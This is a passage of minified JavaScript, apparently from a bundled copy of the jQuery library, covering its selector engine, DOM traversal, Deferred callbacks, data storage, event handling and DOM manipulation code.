n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===C},focus:function(e){return e===T.activeElement&&(!T.hasFocus||T.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0;
},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!R.pseudos.empty(e)},header:function(e){return me.test(e.nodeName)},input:function(e){return pe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:u(function(){return[0]}),last:u(function(e,t){return[t-1]}),eq:u(function(e,t,n){return[n<0?n+t:n]}),even:u(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:u(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:u(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:u(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},R.pseudos.nth=R.pseudos.eq;for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})R.pseudos[w]=o(w);for(w in{submit:!0,reset:!0})R.pseudos[w]=c(w);return f.prototype=R.filters=R.pseudos,R.setFilters=new f,x=t.tokenize=function(e,n){var r,i,a,s,o,c,u,l=U[e+" "];if(l)return n?0:l.slice(0);for(o=e,c=[],u=R.preFilter;o;){r&&!(i=ce.exec(o))||(i&&(o=o.slice(i[0].length)||o),c.push(a=[])),r=!1,(i=ue.exec(o))&&(r=i.shift(),a.push({value:r,type:i[0].replace(oe," ")}),o=o.slice(r.length));for(s in R.filter)!(i=de[s].exec(o))||u[s]&&!(i=u[s](i))||(r=i.shift(),a.push({value:r,type:s,matches:i}),o=o.slice(r.length));if(!r)break}return n?o.length:o?t.error(e):U(e,c).slice(0)},j=t.compile=function(e,t){var n,r=[],i=[],a=V[e+" "];if(!a){for(t||(t=x(e)),n=t.length;n--;)a=y(t[n]),a[M]?r.push(a):i.push(a);a=V(e,b(i,r)),a.selector=e}return a},O=t.select=function(e,t,n,r){var i,a,s,o,c,u="function"==typeof e&&e,f=!r&&x(e=u.selector||e);if(n=n||[],1===f.length){if(a=f[0]=f[0].slice(0),a.length>2&&"ID"===(s=a[0]).type&&S.getById&&9===t.nodeType&&k&&R.relative[a[1].type]){if(t=(R.find.ID(s.matches[0].replace(we,Se),t)||[])[0],!t)return n;u&&(t=t.parentNode),e=e.slice(a.shift().value.length)}for(i=de.needsContext.test(e)?0:a.length;i--&&(s=a[i],!R.relative[o=s.type]);)if((c=R.find[o])&&(r=c(s.matches[0].replace(we,Se),ye.test(a[0].type)&&l(t.parentNode)||t))){if(a.splice(i,1),e=r.length&&h(a),!e)return Y.apply(n,r),n;break}}return(u||j(e,f))(r,t,!k,n,!t||ye.test(e)&&l(t.parentNode)||t),n},S.sortStable=M.split("").sort($).join("")===M,S.detectDuplicates=!!I,E(),S.sortDetached=i(function(e){return 1&e.compareDocumentPosition(T.createElement("div"))}),i(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||a("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),S.attributes&&i(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||a("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),i(function(e){return null==e.getAttribute("disabled")})||a(te,function(e,t,n){var r;if(!n)return e[t]===!0?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),t}(n);ue.find=pe,ue.expr=pe.selectors,ue.expr[":"]=ue.expr.pseudos,ue.uniqueSort=ue.unique=pe.uniqueSort,ue.text=pe.getText,ue.isXMLDoc=pe.isXML,ue.contains=pe.contains;var me=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&ue(e).is(n))break;r.push(e)}return r},ge=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},ve=ue.expr.match.needsContext,ye=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,be=/^.[^:#\[\.,]*$/;ue.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ue.find.matchesSelector(r,e)?[r]:[]:ue.find.matches(e,ue.grep(t,function(e){return 1===e.nodeType}))},ue.fn.extend({find:function(e){var t,n=this.length,r=[],i=this;if("string"!=typeof e)return this.pushStack(ue(e).filter(function(){for(t=0;t<n;t++)if(ue.contains(i[t],this))return!0}));for(t=0;t<n;t++)ue.find(e,i[t],r);return r=this.pushStack(n>1?ue.unique(r):r),r.selector=this.selector?this.selector+" "+e:e,r},filter:function(e){return this.pushStack(o(this,e||[],!1))},not:function(e){return this.pushStack(o(this,e||[],!0))},is:function(e){return!!o(this,"string"==typeof e&&ve.test(e)?ue(e):e||[],!1).length}});var we,Se=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,Re=ue.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||we,"string"==typeof e){if(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:Se.exec(e),!r||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ue?t[0]:t,ue.merge(this,ue.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:Z,!0)),ye.test(r[1])&&ue.isPlainObject(t))for(r in t)ue.isFunction(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return i=Z.getElementById(r[2]),i&&i.parentNode&&(this.length=1,this[0]=i),this.context=Z,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):ue.isFunction(e)?void 0!==n.ready?n.ready(e):e(ue):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),ue.makeArray(e,this))};Re.prototype=ue.fn,we=ue(Z);var _e=/^(?:parents|prev(?:Until|All))/,Pe={children:!0,contents:!0,next:!0,prev:!0};ue.fn.extend({has:function(e){var t=ue(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ue.contains(this,t[e]))return!0})},closest:function(e,t){for(var n,r=0,i=this.length,a=[],s=ve.test(e)||"string"!=typeof e?ue(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&ue.find.matchesSelector(n,e))){a.push(n);break}return this.pushStack(a.length>1?ue.uniqueSort(a):a)},index:function(e){return e?"string"==typeof e?re.call(ue(e),this[0]):re.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ue.uniqueSort(ue.merge(this.get(),ue(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ue.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return me(e,"parentNode")},parentsUntil:function(e,t,n){return me(e,"parentNode",n)},next:function(e){return c(e,"nextSibling")},prev:function(e){return c(e,"previousSibling")},nextAll:function(e){return me(e,"nextSibling")},prevAll:function(e){return me(e,"previousSibling")},nextUntil:function(e,t,n){return me(e,"nextSibling",n)},prevUntil:function(e,t,n){return me(e,"previousSibling",n)},siblings:function(e){return ge((e.parentNode||{}).firstChild,e)},children:function(e){return ge(e.firstChild)},contents:function(e){return e.contentDocument||ue.merge([],e.childNodes)}},function(e,t){ue.fn[e]=function(n,r){var i=ue.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=ue.filter(r,i)),this.length>1&&(Pe[e]||ue.uniqueSort(i),_e.test(e)&&i.reverse()),this.pushStack(i)}});var xe=/\S+/g;ue.Callbacks=function(e){e="string"==typeof e?u(e):ue.extend({},e);var t,n,r,i,a=[],s=[],o=-1,c=function(){for(i=e.once,r=t=!0;s.length;o=-1)for(n=s.shift();++o<a.length;)a[o].apply(n[0],n[1])===!1&&e.stopOnFalse&&(o=a.length,n=!1);e.memory||(n=!1),t=!1,i&&(a=n?[]:"")},l={add:function(){return a&&(n&&!t&&(o=a.length-1,s.push(n)),function t(n){ue.each(n,function(n,r){ue.isFunction(r)?e.unique&&l.has(r)||a.push(r):r&&r.length&&"string"!==ue.type(r)&&t(r)})}(arguments),n&&!t&&c()),this},remove:function(){return ue.each(arguments,function(e,t){for(var n;(n=ue.inArray(t,a,n))>-1;)a.splice(n,1),n<=o&&o--}),this},has:function(e){return e?ue.inArray(e,a)>-1:a.length>0},empty:function(){return a&&(a=[]),this},disable:function(){return i=s=[],a=n="",this},disabled:function(){return!a},lock:function(){return i=s=[],n||(a=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=n||[],n=[e,n.slice?n.slice():n],s.push(n),t||c()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l},ue.extend({Deferred:function(e){var t=[["resolve","done",ue.Callbacks("once memory"),"resolved"],["reject","fail",ue.Callbacks("once memory"),"rejected"],["notify","progress",ue.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return ue.Deferred(function(n){ue.each(t,function(t,a){var s=ue.isFunction(e[t])&&e[t];i[a[1]](function(){var e=s&&s.apply(this,arguments);e&&ue.isFunction(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[a[0]+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?ue.extend(e,r):r}},i={};return r.pipe=r.then,ue.each(t,function(e,a){var s=a[2],o=a[3];r[a[1]]=s.add,o&&s.add(function(){n=o},t[1^e][2].disable,t[2][2].lock),i[a[0]]=function(){return i[a[0]+"With"](this===i?r:this,arguments),this},i[a[0]+"With"]=s.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,i=0,a=ee.call(arguments),s=a.length,o=1!==s||e&&ue.isFunction(e.promise)?s:0,c=1===o?e:ue.Deferred(),u=function(e,n,r){return function(i){n[e]=this,r[e]=arguments.length>1?ee.call(arguments):i,r===t?c.notifyWith(n,r):--o||c.resolveWith(n,r)}};if(s>1)for(t=new Array(s),n=new Array(s),r=new Array(s);i<s;i++)a[i]&&ue.isFunction(a[i].promise)?a[i].promise().progress(u(i,n,t)).done(u(i,r,a)).fail(c.reject):--o;return o||c.resolveWith(r,a),c.promise()}});var je;ue.fn.ready=function(e){return ue.ready.promise().done(e),this},ue.extend({isReady:!1,readyWait:1,holdReady:function(e){e?ue.readyWait++:ue.ready(!0)},ready:function(e){(e===!0?--ue.readyWait:ue.isReady)||(ue.isReady=!0,e!==!0&&--ue.readyWait>0||(je.resolveWith(Z,[ue]),ue.fn.triggerHandler&&(ue(Z).triggerHandler("ready"),ue(Z).off("ready"))))}}),ue.ready.promise=function(e){return je||(je=ue.Deferred(),"complete"===Z.readyState||"loading"!==Z.readyState&&!Z.documentElement.doScroll?n.setTimeout(ue.ready):(Z.addEventListener("DOMContentLoaded",l),n.addEventListener("load",l))),je.promise(e)},ue.ready.promise();var Oe=function(e,t,n,r,i,a,s){var o=0,c=e.length,u=null==n;if("object"===ue.type(n)){i=!0;for(o in n)Oe(e,t,o,n[o],!0,a,s)}else if(void 0!==r&&(i=!0,ue.isFunction(r)||(s=!0),u&&(s?(t.call(e,r),t=null):(u=t,t=function(e,t,n){return u.call(ue(e),n)})),t))for(;o<c;o++)t(e[o],n,s?r:r.call(e[o],o,t(e[o],n)));return i?e:u?t.call(e):c?t(e[0],n):a},Ne=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};f.uid=1,f.prototype={register:function(e,t){var n=t||{};return e.nodeType?e[this.expando]=n:Object.defineProperty(e,this.expando,{value:n,writable:!0,configurable:!0}),e[this.expando]},cache:function(e){if(!Ne(e))return{};var t=e[this.expando];return t||(t={},Ne(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[t]=n;else for(r in t)i[r]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][t]},access:function(e,t,n){var r;return void 0===t||t&&"string"==typeof t&&void 0===n?(r=this.get(e,t),void 0!==r?r:this.get(e,ue.camelCase(t))):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r,i,a=e[this.expando];if(void 0!==a){if(void 0===t)this.register(e);else{ue.isArray(t)?r=t.concat(t.map(ue.camelCase)):(i=ue.camelCase(t),t in a?r=[t,i]:(r=i,r=r in a?[r]:r.match(xe)||[])),n=r.length;for(;n--;)delete a[r[n]]}(void 0===t||ue.isEmptyObject(a))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ue.isEmptyObject(t)}};var Fe=new f,Ie=new f,Ee=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Te=/[A-Z]/g;ue.extend({hasData:function(e){return Ie.hasData(e)||Fe.hasData(e)},data:function(e,t,n){return Ie.access(e,t,n)},removeData:function(e,t){Ie.remove(e,t)},_data:function(e,t,n){return Fe.access(e,t,n)},_removeData:function(e,t){Fe.remove(e,t)}}),ue.fn.extend({data:function(e,t){var n,r,i,a=this[0],s=a&&a.attributes;if(void 0===e){if(this.length&&(i=Ie.get(a),1===a.nodeType&&!Fe.get(a,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&(r=s[n].name,0===r.indexOf("data-")&&(r=ue.camelCase(r.slice(5)),h(a,r,i[r])));Fe.set(a,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){Ie.set(this,e)}):Oe(this,function(t){var n,r;if(a&&void 0===t){if(n=Ie.get(a,e)||Ie.get(a,e.replace(Te,"-$&").toLowerCase()),void 0!==n)return n;if(r=ue.camelCase(e),n=Ie.get(a,r),void 0!==n)return n;if(n=h(a,r,void 0),void 0!==n)return n}else r=ue.camelCase(e),this.each(function(){var n=Ie.get(this,r);Ie.set(this,r,t),e.indexOf("-")>-1&&void 0!==n&&Ie.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){Ie.remove(this,e)})}}),ue.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Fe.get(e,t),n&&(!r||ue.isArray(n)?r=Fe.access(e,t,ue.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ue.queue(e,t),r=n.length,i=n.shift(),a=ue._queueHooks(e,t),s=function(){ue.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete a.stop,i.call(e,s,a)),!r&&a&&a.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Fe.get(e,n)||Fe.access(e,n,{empty:ue.Callbacks("once memory").add(function(){Fe.remove(e,[t+"queue",n])})})}}),ue.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?ue.queue(this[0],e):void 0===t?this:this.each(function(){var n=ue.queue(this,e,t);ue._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&ue.dequeue(this,e)})},dequeue:function(e){return this.each(function(){ue.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ue.Deferred(),a=this,s=this.length,o=function(){--r||i.resolveWith(a,[a])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)n=Fe.get(a[s],e+"queueHooks"),n&&n.empty&&(r++,n.empty.add(o));return o(),i.promise(t)}});var Ce=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ke=new RegExp("^(?:([+-])=|)("+Ce+")([a-z%]*)$","i"),Ae=["Top","Right","Bottom","Left"],De=function(e,t){return e=t||e,"none"===ue.css(e,"display")||!ue.contains(e.ownerDocument,e)},Le=/^(?:checkbox|radio)$/i,He=/<([\w:-]+)/,Me=/^$|\/(?:java|ecma)script/i,qe={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};qe.optgroup=qe.option,qe.tbody=qe.tfoot=qe.colgroup=qe.caption=qe.thead,qe.th=qe.td;var Be=/<|&#?\w+;/;!function(){var e=Z.createDocumentFragment(),t=e.appendChild(Z.createElement("div")),n=Z.createElement("input");n.setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),t.appendChild(n),oe.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",oe.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue}();var We=/^key/,Qe=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ue=/^([^.]*)(?:\.(.+)|)/;ue.event={global:{},add:function(e,t,n,r,i){var a,s,o,c,u,l,f,h,d,p,m,g=Fe.get(e);if(g)for(n.handler&&(a=n,n=a.handler,i=a.selector),n.guid||(n.guid=ue.guid++),(c=g.events)||(c=g.events={}),(s=g.handle)||(s=g.handle=function(t){return"undefined"!=typeof ue&&ue.event.triggered!==t.type?ue.event.dispatch.apply(e,arguments):void 0}),t=(t||"").match(xe)||[""],u=t.length;u--;)o=Ue.exec(t[u])||[],d=m=o[1],p=(o[2]||"").split(".").sort(),d&&(f=ue.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ue.event.special[d]||{},l=ue.extend({type:d,origType:m,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ue.expr.match.needsContext.test(i),namespace:p.join(".")},a),(h=c[d])||(h=c[d]=[],h.delegateCount=0,f.setup&&f.setup.call(e,r,p,s)!==!1||e.addEventListener&&e.addEventListener(d,s)),f.add&&(f.add.call(e,l),l.handler.guid||(l.handler.guid=n.guid)),i?h.splice(h.delegateCount++,0,l):h.push(l),ue.event.global[d]=!0)},remove:function(e,t,n,r,i){var a,s,o,c,u,l,f,h,d,p,m,g=Fe.hasData(e)&&Fe.get(e);if(g&&(c=g.events)){for(t=(t||"").match(xe)||[""],u=t.length;u--;)if(o=Ue.exec(t[u])||[],d=m=o[1],p=(o[2]||"").split(".").sort(),d){for(f=ue.event.special[d]||{},d=(r?f.delegateType:f.bindType)||d,h=c[d]||[],o=o[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=a=h.length;a--;)l=h[a],!i&&m!==l.origType||n&&n.guid!==l.guid||o&&!o.test(l.namespace)||r&&r!==l.selector&&("**"!==r||!l.selector)||(h.splice(a,1),l.selector&&h.delegateCount--,f.remove&&f.remove.call(e,l));s&&!h.length&&(f.teardown&&f.teardown.call(e,p,g.handle)!==!1||ue.removeEvent(e,d,g.handle),delete c[d])}else for(d in c)ue.event.remove(e,d+t[u],n,r,!0);ue.isEmptyObject(c)&&Fe.remove(e,"handle events")}},dispatch:function(e){e=ue.event.fix(e);var t,n,r,i,a,s=[],o=ee.call(arguments),c=(Fe.get(this,"events")||{})[e.type]||[],u=ue.event.special[e.type]||{};if(o[0]=e,e.delegateTarget=this,!u.preDispatch||u.preDispatch.call(this,e)!==!1){for(s=ue.event.handlers.call(this,e,c),t=0;(i=s[t++])&&!e.isPropagationStopped();)for(e.currentTarget=i.elem,n=0;(a=i.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(a.namespace)||(e.handleObj=a,e.data=a.data,r=((ue.event.special[a.origType]||{}).handle||a.handler).apply(i.elem,o),void 0!==r&&(e.result=r)===!1&&(e.preventDefault(),e.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,a,s=[],o=t.delegateCount,c=e.target;if(o&&c.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&(c.disabled!==!0||"click"!==e.type)){for(r=[],n=0;n<o;n++)a=t[n],i=a.selector+" ",void 0===r[i]&&(r[i]=a.needsContext?ue(i,this).index(c)>-1:ue.find(i,this,null,[c]).length),r[i]&&r.push(a);r.length&&s.push({elem:c,handlers:r})}return o<t.length&&s.push({elem:this,handlers:t.slice(o)}),s},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i,a=t.button;return null==e.pageX&&null!=t.clientX&&(n=e.target.ownerDocument||Z,r=n.documentElement,i=n.body,e.pageX=t.clientX+(r&&r.scrollLeft||i&&i.scrollLeft||0)-(r&&r.clientLeft||i&&i.clientLeft||0),e.pageY=t.clientY+(r&&r.scrollTop||i&&i.scrollTop||0)-(r&&r.clientTop||i&&i.clientTop||0)),e.which||void 0===a||(e.which=1&a?1:2&a?3:4&a?2:0),e}},fix:function(e){if(e[ue.expando])return e;var t,n,r,i=e.type,a=e,s=this.fixHooks[i];for(s||(this.fixHooks[i]=s=Qe.test(i)?this.mouseHooks:We.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new ue.Event(a),t=r.length;t--;)n=r[t],e[n]=a[n];return e.target||(e.target=Z),3===e.target.nodeType&&(e.target=e.target.parentNode),s.filter?s.filter(e,a):e},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==b()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===b()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&ue.nodeName(this,"input"))return this.click(),!1},_default:function(e){return ue.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ue.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ue.Event=function(e,t){return this instanceof ue.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&e.returnValue===!1?v:y):this.type=e,t&&ue.extend(this,t),this.timeStamp=e&&e.timeStamp||ue.now(),void(this[ue.expando]=!0)):new ue.Event(e,t)},ue.Event.prototype={constructor:ue.Event,isDefaultPrevented:y,isPropagationStopped:y,isImmediatePropagationStopped:y,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=v,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=v,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=v,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ue.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){ue.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,a=e.handleObj;return i&&(i===r||ue.contains(r,i))||(e.type=a.origType,n=a.handler.apply(this,arguments),e.type=t),n}}}),ue.fn.extend({on:function(e,t,n,r){return w(this,e,t,n,r)},one:function(e,t,n,r){return w(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ue(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return t!==!1&&"function"!=typeof t||(n=t,t=void 0),n===!1&&(n=y),this.each(function(){ue.event.remove(this,e,n,t)})}});var Ve=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,$e=/<script|<style|<link/i,ze=/checked\s*(?:[^=]|=\s*.checked.)/i,Ke=/^true\/(.*)/,Je=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;ue.extend({htmlPrefilter:function(e){return e.replace(Ve,"<$1></$2>")},clone:function(e,t,n){var r,i,a,s,o=e.cloneNode(!0),c=ue.contains(e.ownerDocument,e);if(!(oe.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ue.isXMLDoc(e)))for(s=p(o),a=p(e),r=0,i=a.length;r<i;r++)x(a[r],s[r]);if(t)if(n)for(a=a||p(e),s=s||p(o),r=0,i=a.length;r<i;r++)P(a[r],s[r]);else P(e,o);return s=p(o,"script"),s.length>0&&m(s,!c&&p(e,"script")),o},cleanData:function(e){for(var t,n,r,i=ue.event.special,a=0;void 0!==(n=e[a]);a++)if(Ne(n)){if(t=n[Fe.expando]){if(t.events)for(r in t.events)i[r]?ue.event.remove(n,r):ue.removeEvent(n,r,t.handle);n[Fe.expando]=void 0}n[Ie.expando]&&(n[Ie.expando]=void 0)}}}),ue.fn.extend({domManip:j,detach:function(e){return O(this,e,!0)},remove:function(e){return O(this,e)},text:function(e){return Oe(this,function(e){return void 0===e?ue.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return j(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=S(this,e);t.appendChild(e)}})},prepend:function(){return j(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=S(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return j(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return j(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ue.cleanData(p(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ue.clone(this,e,t)})},html:function(e){return Oe(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!$e.test(e)&&!qe[(He.exec(e)||["",""])[1].toLowerCase()]){e=ue.htmlPrefilter(e);try{for(;n<r;n++)t=this[n]||{},1===t.nodeType&&(ue.cleanData(p(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return j(this,arguments,function(t){var n=this.parentNode;ue.inArray(this,e)<0&&(ue.cleanData(p(this)),n&&n.replaceChild(t,this))},e)}}),ue.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){ue.fn[e]=function(e){for(var n,r=[],i=ue(e),a=i.length-1,s=0;s<=a;s++)n=s===a?this:this.clone(!0),ue(i[s])[t](n),ne.apply(r,n.get());return this.pushStack(r)}});var Xe,Ge={HTML:"block",BODY:"block"},Ye=/^margin/,Ze=new RegExp("^("+Ce+")(?!px)[a-z%]+$","i"),et=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},tt=function(e,t,n,r){var i,a,s={};for(a in t)s[a]=e.style[a],e.style[a]=t[a];i=n.apply(e,r||[]);for(a in t)e.style[a]=s[a];return i},nt=Z.documentElement;!function(){function e(){o.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",o.innerHTML="",nt.appendChild(s);var e=n.getComputedStyle(o);t="1%"!==e.top,a="2px"===e.marginLeft,r="4px"===e.width,o.style.marginRight="50%",i="4px"===e.marginRight,nt.removeChild(s)}var t,r,i,a,s=Z.createElement("div"),o=Z.createElement("div");o.style&&(o.style.backgroundClip="content-box",o.cloneNode(!0).style.backgroundClip="",oe.clearCloneStyle="content-box"===o.style.backgroundClip,s.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",s.appendChild(o),ue.extend(oe,{pixelPosition:function(){return e(),t},boxSizingReliable:function(){return null==r&&e(),r},pixelMarginRight:function(){return null==r&&e(),i},reliableMarginLeft:function(){return null==r&&e(),a},reliableMarginRight:function(){var e,t=o.appendChild(Z.createElement("div"));return t.style.cssText=o.style.cssText="-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",t.style.marginRight=t.style.width="0",o.style.width="1px",nt.appendChild(s),e=!parseFloat(n.getComputedStyle(t).marginRight),nt.removeChild(s),o.removeChild(t),e}}))}();var rt=/^(none|table(?!-c[ea]).+)/,it={position:"absolute",visibility:"hidden",display:"block"},at={letterSpacing:"0",fontWeight:"400"},st=["Webkit","O","Moz","ms"],ot=Z.createElement("div").style;ue.extend({cssHooks:{opacity:{get:function(e,t){if(t){var 